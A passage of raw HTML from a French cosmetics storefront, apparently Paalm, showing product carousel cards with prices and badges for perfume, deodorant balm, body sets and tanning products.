                srcset="//paalm.co/cdn/shop/files/Paalm_Packshots-Parfum-OP.webp?v=1764801957&width=165 165w,//paalm.co/cdn/shop/files/Paalm_Packshots-Parfum-OP.webp?v=1764801957&width=360 360w,//paalm.co/cdn/shop/files/Paalm_Packshots-Parfum-OP.webp?v=1764801957&width=533 533w,//paalm.co/cdn/shop/files/Paalm_Packshots-Parfum-OP.webp?v=1764801957&width=720 720w,//paalm.co/cdn/shop/files/Paalm_Packshots-Parfum-OP.webp?v=1764801957&width=940 940w,//paalm.co/cdn/shop/files/Paalm_Packshots-Parfum-OP.webp?v=1764801957&width=1066 1066w,//paalm.co/cdn/shop/files/Paalm_Packshots-Parfum-OP.webp?v=1764801957 3072w
                "
                src="//paalm.co/cdn/shop/files/Paalm_Packshots-Parfum-OP.webp?v=1764801957&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Parfum Oriental Passion"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-template--26230845604106__featured_collection_HaDpfp10321796989194-image'
              >
              
<img
                  srcset="//paalm.co/cdn/shop/files/Paalm_Lifestyle-OP.webp?v=1764801957&width=165 165w,//paalm.co/cdn/shop/files/Paalm_Lifestyle-OP.webp?v=1764801957&width=360 360w,//paalm.co/cdn/shop/files/Paalm_Lifestyle-OP.webp?v=1764801957&width=533 533w,//paalm.co/cdn/shop/files/Paalm_Lifestyle-OP.webp?v=1764801957&width=720 720w,//paalm.co/cdn/shop/files/Paalm_Lifestyle-OP.webp?v=1764801957&width=940 940w,//paalm.co/cdn/shop/files/Paalm_Lifestyle-OP.webp?v=1764801957&width=1066 1066w,//paalm.co/cdn/shop/files/Paalm_Lifestyle-OP.webp?v=1764801957 2000w
                  "
                  src="//paalm.co/cdn/shop/files/Paalm_Lifestyle-OP.webp?v=1764801957&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2000"
                  height="2000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/eau-de-parfum-oriental-passion"
                id="StandardCardNoMediaLink-template--26230845604106__featured_collection_HaDpfp-10321796989194"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26230845604106__featured_collection_HaDpfp-10321796989194 NoMediaStandardBadge-template--26230845604106__featured_collection_HaDpfp-10321796989194"
              >
                Parfum Oriental Passion
              </a>
            </h3>
          </div>
          <div class="card__badge top right *:!hv-rounded-full !hv-mr-[3px]">
              
              
                
                
                  <span
                    id="NoMediaStandardBadge-template--26230845604106__featured_collection_HaDpfp-10321796989194"
                    class="badge badge--bottom-left color-background-2"
                  >
                    <span class='nowrap'>NEW</span>
                  </span>
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title-template--26230845604106__featured_collection_HaDpfp-10321796989194"
            
          >
            
            <a
              href="/products/eau-de-parfum-oriental-passion"
              id="CardLink-template--26230845604106__featured_collection_HaDpfp-10321796989194"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26230845604106__featured_collection_HaDpfp-10321796989194 Badge-template--26230845604106__featured_collection_HaDpfp-10321796989194"
            >
              Parfum Oriental Passion
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Distributeur :</span>
              <div class="caption-with-letter-spacing light">EAU DE PARFUM</div><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        49,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        49,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            49,90€
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:4;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 125.0%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media !hv-rounded-[15px]">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/PAALM0034.jpg?v=1764199128&width=165 165w,//paalm.co/cdn/shop/files/PAALM0034.jpg?v=1764199128&width=360 360w,//paalm.co/cdn/shop/files/PAALM0034.jpg?v=1764199128&width=533 533w,//paalm.co/cdn/shop/files/PAALM0034.jpg?v=1764199128&width=720 720w,//paalm.co/cdn/shop/files/PAALM0034.jpg?v=1764199128&width=940 940w,//paalm.co/cdn/shop/files/PAALM0034.jpg?v=1764199128&width=1066 1066w,//paalm.co/cdn/shop/files/PAALM0034.jpg?v=1764199128 3931w
                "
                src="//paalm.co/cdn/shop/files/PAALM0034.jpg?v=1764199128&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="body set peachee lychee"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3931"
                height="3931"
                id='quick-add-template--26230845604106__featured_collection_HaDpfp10306139750666-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/body-set-peachee-lychee"
                id="StandardCardNoMediaLink-template--26230845604106__featured_collection_HaDpfp-10306139750666"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26230845604106__featured_collection_HaDpfp-10306139750666 NoMediaStandardBadge-template--26230845604106__featured_collection_HaDpfp-10306139750666"
              >
                body set peachee lychee
              </a>
            </h3>
          </div>
          <div class="card__badge top right *:!hv-rounded-full !hv-mr-[3px]">
              
              
                
                
                  <span
                    id="NoMediaStandardBadge-template--26230845604106__featured_collection_HaDpfp-10306139750666"
                    class="badge badge--bottom-left color-background-2"
                  >
                    <span class='nowrap'> EXCLUSIVITÉ ONLINE</span>
                  </span>
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title-template--26230845604106__featured_collection_HaDpfp-10306139750666"
            
          >
            
            <a
              href="/products/body-set-peachee-lychee"
              id="CardLink-template--26230845604106__featured_collection_HaDpfp-10306139750666"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26230845604106__featured_collection_HaDpfp-10306139750666 Badge-template--26230845604106__featured_collection_HaDpfp-10306139750666"
            >
              body set peachee lychee
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Distributeur :</span>
              <div class="caption-with-letter-spacing light">TROUSSE DÉCOUVERTE</div><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        32,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        32,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:5;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 125.0%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media !hv-rounded-[15px]">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/deo_peachee.png?v=1764199845&width=165 165w,//paalm.co/cdn/shop/files/deo_peachee.png?v=1764199845&width=360 360w,//paalm.co/cdn/shop/files/deo_peachee.png?v=1764199845&width=533 533w,//paalm.co/cdn/shop/files/deo_peachee.png?v=1764199845&width=720 720w,//paalm.co/cdn/shop/files/deo_peachee.png?v=1764199845&width=940 940w,//paalm.co/cdn/shop/files/deo_peachee.png?v=1764199845&width=1066 1066w,//paalm.co/cdn/shop/files/deo_peachee.png?v=1764199845 2160w
                "
                src="//paalm.co/cdn/shop/files/deo_peachee.png?v=1764199845&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="baume déodorant"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2160"
                height="2160"
                id='quick-add-template--26230845604106__featured_collection_HaDpfp10315142627594-image'
              >
              
<img
                  srcset="//paalm.co/cdn/shop/files/Packshots_-_Deo_-_TEXTURE_1.jpg?v=1764199845&width=165 165w,//paalm.co/cdn/shop/files/Packshots_-_Deo_-_TEXTURE_1.jpg?v=1764199845&width=360 360w,//paalm.co/cdn/shop/files/Packshots_-_Deo_-_TEXTURE_1.jpg?v=1764199845&width=533 533w,//paalm.co/cdn/shop/files/Packshots_-_Deo_-_TEXTURE_1.jpg?v=1764199845&width=720 720w,//paalm.co/cdn/shop/files/Packshots_-_Deo_-_TEXTURE_1.jpg?v=1764199845&width=940 940w,//paalm.co/cdn/shop/files/Packshots_-_Deo_-_TEXTURE_1.jpg?v=1764199845&width=1066 1066w,//paalm.co/cdn/shop/files/Packshots_-_Deo_-_TEXTURE_1.jpg?v=1764199845 2048w
                  "
                  src="//paalm.co/cdn/shop/files/Packshots_-_Deo_-_TEXTURE_1.jpg?v=1764199845&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2048"
                  height="2048"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/baume-deodorant-peachee-lychee"
                id="StandardCardNoMediaLink-template--26230845604106__featured_collection_HaDpfp-10315142627594"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26230845604106__featured_collection_HaDpfp-10315142627594 NoMediaStandardBadge-template--26230845604106__featured_collection_HaDpfp-10315142627594"
              >
                baume déodorant
              </a>
            </h3>
          </div>
          <div class="card__badge top right *:!hv-rounded-full !hv-mr-[3px]">
              
              
                
                
                  <span
                    id="NoMediaStandardBadge-template--26230845604106__featured_collection_HaDpfp-10315142627594"
                    class="badge badge--bottom-left color-background-2"
                  >
                    <span class='nowrap'> EXCLUSIVITÉ ONLINE</span>
                  </span>
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title-template--26230845604106__featured_collection_HaDpfp-10315142627594"
            
          >
            
            <a
              href="/products/baume-deodorant-peachee-lychee"
              id="CardLink-template--26230845604106__featured_collection_HaDpfp-10315142627594"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26230845604106__featured_collection_HaDpfp-10315142627594 Badge-template--26230845604106__featured_collection_HaDpfp-10315142627594"
            >
              baume déodorant
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Distributeur :</span>
              <div class="caption-with-letter-spacing light">peachee lychee</div><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        16,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        16,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:6;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 125.0%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media !hv-rounded-[15px]">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/PACKSHOT_Iconic_Glow_Set_-90.webp?v=1763471878&width=165 165w,//paalm.co/cdn/shop/files/PACKSHOT_Iconic_Glow_Set_-90.webp?v=1763471878&width=360 360w,//paalm.co/cdn/shop/files/PACKSHOT_Iconic_Glow_Set_-90.webp?v=1763471878&width=533 533w,//paalm.co/cdn/shop/files/PACKSHOT_Iconic_Glow_Set_-90.webp?v=1763471878&width=720 720w,//paalm.co/cdn/shop/files/PACKSHOT_Iconic_Glow_Set_-90.webp?v=1763471878&width=940 940w,//paalm.co/cdn/shop/files/PACKSHOT_Iconic_Glow_Set_-90.webp?v=1763471878&width=1066 1066w,//paalm.co/cdn/shop/files/PACKSHOT_Iconic_Glow_Set_-90.webp?v=1763471878 3072w
                "
                src="//paalm.co/cdn/shop/files/PACKSHOT_Iconic_Glow_Set_-90.webp?v=1763471878&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="iconic glow set"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-template--26230845604106__featured_collection_HaDpfp10311778271498-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/iconic-glow-set"
                id="StandardCardNoMediaLink-template--26230845604106__featured_collection_HaDpfp-10311778271498"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26230845604106__featured_collection_HaDpfp-10311778271498 NoMediaStandardBadge-template--26230845604106__featured_collection_HaDpfp-10311778271498"
              >
                iconic glow set
              </a>
            </h3>
          </div>
          <div class="card__badge top right *:!hv-rounded-full !hv-mr-[3px]">
              
              
                
                
                  <span
                    id="NoMediaStandardBadge-template--26230845604106__featured_collection_HaDpfp-10311778271498"
                    class="badge badge--bottom-left color-background-2"
                  >
                    <span class='nowrap'>NEW</span>
                  </span>
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title-template--26230845604106__featured_collection_HaDpfp-10311778271498"
            
          >
            
            <a
              href="/products/iconic-glow-set"
              id="CardLink-template--26230845604106__featured_collection_HaDpfp-10311778271498"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26230845604106__featured_collection_HaDpfp-10311778271498 Badge-template--26230845604106__featured_collection_HaDpfp-10311778271498"
            >
              iconic glow set
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Distributeur :</span>
              <div class="caption-with-letter-spacing light">NOS 3 BEST-SELLERS</div><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        67,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        67,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            71,70€
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge-template--26230845604106__featured_collection_HaDpfp-10311778271498"
              class="badge badge--bottom-left color-background-2"
            >
              5%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                
</ul>
          </div>
          <div class="splide__dots-and-arrows">
            <ul class="splide__pagination"></ul>
            <div class="splide__arrows"></div>
          </div>
        </div>
        
          </splide-component>
        
      </div>
    </div></div>
</div>


</section><section id="shopify-section-template--26230845604106__featured_collection_RpVgLV" class="shopify-section section"><link rel="stylesheet" href="//paalm.co/cdn/shop/t/16/assets/template-collection.css?v=131127499998367489021760519556" media="print" onload="this.media='all'"><noscript><link href="//paalm.co/cdn/shop/t/16/assets/template-collection.css?v=131127499998367489021760519556" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--26230845604106__featured_collection_RpVgLV-padding {
    padding-top: 15px;
    padding-bottom: 0px;
  }

  .collection-template--26230845604106__featured_collection_RpVgLV .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--26230845604106__featured_collection_RpVgLV-padding {
      padding-top: 20px;
      padding-bottom: 0px;
    }
    .collection-template--26230845604106__featured_collection_RpVgLV .color-swatches-container {
      --swatch-size: 2.4rem;
    }
  }

  .color-scheme-template--26230845604106__featured_collection_RpVgLV.color-custom {
    --color-background: 254, 253, 252;
    --gradient-background: #fefdfc;
    
    --color-foreground: 62, 39, 35;
    --color-button: 244, 205, 215;
    --color-button-text: 244, 205, 215;
  }
  
</style><div class="color-scheme-template--26230845604106__featured_collection_RpVgLV color-custom isolate gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collection collection-template--26230845604106__featured_collection_RpVgLV section-template--26230845604106__featured_collection_RpVgLV-padding">
    <div class="collection__title animate-item animate-item--child index-0 title-wrapper title-wrapper--no-top-margin page-width"><h2
          class="title h1 title-with-highlight"
          style="--hightlight-color:#3e2723"
        >
          <strong>gamme bronzage</strong>
        </h2></div>

    <div class="page-width">
      <div
        class="product-grid contains-card contains-card--product contains-card--standard grid--stretch"
        style="--columns-desktop: 4;--columns-mobile: 2;--gap-desktop:16px;--gap-mobile:1.5rem;--right-padding-desktop:150px;--left-padding-desktop:150px;--side-padding-mobile:15px;"
      >
        
          <splide-component
            data-type="loop"
            data-autoplay="false"
            data-autoplay-speed="5"
            data-arrows-color="inverse"
            data-dots-color="inverse"
            data-slides-desktop="4"
            data-per-move-desktop="1"
            data-per-move-mobile="1"
            data-gap-desktop="16"
            data-side-padding-desktop="150"
            data-padding-calc-desktop="true"
            data-slides-mobile="2"
            data-gap-mobile="15"
            
              data-side-padding-mobile="15"
            
            
              data-destroy-mobile="true"
            
          >
        
        <div
          class="splide splide--desktop-dots-hidden splide--mobile-dots-hidden splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-hidden splide--transparent-arrows splide--destroy-mobile splide--precalc-width-desktop splide--precalc-padding-desktop"
          
          
        >
          <div class="splide__track">
            <ul class="splide__list">
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:1;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 125.0%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media !hv-rounded-[15px]">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/Paalm_TropicalGlow_1.webp?v=1762988876&width=165 165w,//paalm.co/cdn/shop/files/Paalm_TropicalGlow_1.webp?v=1762988876&width=360 360w,//paalm.co/cdn/shop/files/Paalm_TropicalGlow_1.webp?v=1762988876&width=533 533w,//paalm.co/cdn/shop/files/Paalm_TropicalGlow_1.webp?v=1762988876&width=720 720w,//paalm.co/cdn/shop/files/Paalm_TropicalGlow_1.webp?v=1762988876&width=940 940w,//paalm.co/cdn/shop/files/Paalm_TropicalGlow_1.webp?v=1762988876&width=1066 1066w,//paalm.co/cdn/shop/files/Paalm_TropicalGlow_1.webp?v=1762988876 3072w
                "
                src="//paalm.co/cdn/shop/files/Paalm_TropicalGlow_1.webp?v=1762988876&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="tropical glow set"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-template--26230845604106__featured_collection_RpVgLV8243394642186-image'
              >
              
<img
                  srcset="//paalm.co/cdn/shop/files/tropical_glow_set_4.png?v=1766592227&width=165 165w,//paalm.co/cdn/shop/files/tropical_glow_set_4.png?v=1766592227&width=360 360w,//paalm.co/cdn/shop/files/tropical_glow_set_4.png?v=1766592227&width=533 533w,//paalm.co/cdn/shop/files/tropical_glow_set_4.png?v=1766592227&width=720 720w,//paalm.co/cdn/shop/files/tropical_glow_set_4.png?v=1766592227&width=940 940w,//paalm.co/cdn/shop/files/tropical_glow_set_4.png?v=1766592227&width=1066 1066w,//paalm.co/cdn/shop/files/tropical_glow_set_4.png?v=1766592227 2160w
                  "
                  src="//paalm.co/cdn/shop/files/tropical_glow_set_4.png?v=1766592227&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2160"
                  height="2160"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/tropical-glow-set"
                id="StandardCardNoMediaLink-template--26230845604106__featured_collection_RpVgLV-8243394642186"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26230845604106__featured_collection_RpVgLV-8243394642186 NoMediaStandardBadge-template--26230845604106__featured_collection_RpVgLV-8243394642186"
              >
                tropical glow set
              </a>
            </h3>
          </div>
          <div class="card__badge top right *:!hv-rounded-full !hv-mr-[3px]">
              
              
                
                
                  <span
                    id="NoMediaStandardBadge-template--26230845604106__featured_collection_RpVgLV-8243394642186"
                    class="badge badge--bottom-left color-background-2"
                  >
                    <span class='nowrap'> BEST SELLER</span>
                  </span>
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title-template--26230845604106__featured_collection_RpVgLV-8243394642186"
            
          >
            
            <a
              href="/products/tropical-glow-set"
              id="CardLink-template--26230845604106__featured_collection_RpVgLV-8243394642186"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26230845604106__featured_collection_RpVgLV-8243394642186 Badge-template--26230845604106__featured_collection_RpVgLV-8243394642186"
            >
              tropical glow set
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Distributeur :</span>
              <div class="caption-with-letter-spacing light">BRONZAGE VISAGE & CORPS</div><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        79,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        79,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            99,90€
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge-template--26230845604106__featured_collection_RpVgLV-8243394642186"
              class="badge badge--bottom-left color-background-2"
            >
              20%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:2;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 125.0%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media !hv-rounded-[15px]">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/Paalm_Hydraglow_1.webp?v=1762981742&width=165 165w,//paalm.co/cdn/shop/files/Paalm_Hydraglow_1.webp?v=1762981742&width=360 360w,//paalm.co/cdn/shop/files/Paalm_Hydraglow_1.webp?v=1762981742&width=533 533w,//paalm.co/cdn/shop/files/Paalm_Hydraglow_1.webp?v=1762981742&width=720 720w,//paalm.co/cdn/shop/files/Paalm_Hydraglow_1.webp?v=1762981742&width=940 940w,//paalm.co/cdn/shop/files/Paalm_Hydraglow_1.webp?v=1762981742&width=1066 1066w,//paalm.co/cdn/shop/files/Paalm_Hydraglow_1.webp?v=1762981742 3072w
                "
                src="//paalm.co/cdn/shop/files/Paalm_Hydraglow_1.webp?v=1762981742&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="hydraglow"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-template--26230845604106__featured_collection_RpVgLV8628621476106-image'
              >
              
<img
                  srcset="//paalm.co/cdn/shop/files/Avant_Apres-Hydraglow_1.webp?v=1766592227&width=165 165w,//paalm.co/cdn/shop/files/Avant_Apres-Hydraglow_1.webp?v=1766592227&width=360 360w,//paalm.co/cdn/shop/files/Avant_Apres-Hydraglow_1.webp?v=1766592227&width=533 533w,//paalm.co/cdn/shop/files/Avant_Apres-Hydraglow_1.webp?v=1766592227&width=720 720w,//paalm.co/cdn/shop/files/Avant_Apres-Hydraglow_1.webp?v=1766592227&width=940 940w,//paalm.co/cdn/shop/files/Avant_Apres-Hydraglow_1.webp?v=1766592227&width=1066 1066w,//paalm.co/cdn/shop/files/Avant_Apres-Hydraglow_1.webp?v=1766592227 2000w
                  "
                  src="//paalm.co/cdn/shop/files/Avant_Apres-Hydraglow_1.webp?v=1766592227&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2000"
                  height="2000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/hydraglow"
                id="StandardCardNoMediaLink-template--26230845604106__featured_collection_RpVgLV-8628621476106"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26230845604106__featured_collection_RpVgLV-8628621476106 NoMediaStandardBadge-template--26230845604106__featured_collection_RpVgLV-8628621476106"
              >
                hydraglow
              </a>
            </h3>
          </div>
          <div class="card__badge top right *:!hv-rounded-full !hv-mr-[3px]">
              
              
                
                
                  <span
                    id="NoMediaStandardBadge-template--26230845604106__featured_collection_RpVgLV-8628621476106"
                    class="badge badge--bottom-left color-background-2"
                  >
                    <span class='nowrap'> +200 000 VENDUS</span>
                  </span>
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
